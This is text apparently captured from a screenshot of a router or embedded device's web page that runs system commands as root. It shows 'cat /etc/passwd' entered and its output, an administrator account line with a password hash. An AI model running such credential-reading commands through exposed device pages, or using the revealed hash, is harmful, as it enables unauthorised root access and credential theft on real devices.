 192.168.10.1/webcmd.shtml
System Command
Run a system command as root:
Command: cat /etc/passwd Apply
admin2860:k75ANd8DZOu5c:0:0:Adminstrator:/:/bin/sh
Repeat Last Command